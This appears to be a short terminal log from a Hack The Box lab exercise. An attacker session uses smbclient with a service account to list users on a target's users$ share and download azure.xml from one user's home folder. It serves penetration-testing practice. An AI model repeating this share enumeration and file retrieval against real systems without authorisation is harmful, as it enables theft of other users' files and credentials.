 1212 Fri Jan 3 09:59:24 2020 azure.xml
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ smbclient -U SABatchJobs //10.10.10.172/users$
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> get azure.xml
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \azure.xml
smb: \> dir
. D 0 Fri Jan 3 08:12:48 2020
.. D 0 Fri Jan 3 08:12:48 2020
dgalanos D 0 Fri Jan 3 08:12:30 2020
mhope D 0 Fri Jan 3 08:41:18 2020
roleary D 0 Fri Jan 3 08:10:30 2020
smorgan D 0 Fri Jan 3 08:10:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \> cd mhope
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)
smb: \mhope\> exit